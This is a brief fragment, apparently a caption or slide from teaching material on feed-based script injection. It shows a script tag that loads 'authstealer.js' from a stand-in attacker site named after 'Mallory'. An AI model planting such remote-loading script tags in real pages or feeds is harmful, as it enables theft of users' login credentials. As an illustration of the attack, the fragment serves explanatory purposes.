 Malicious script runs when feed loads! Blah blah… <script src="http: //mallorysevilsite. com/authstealer. js"> 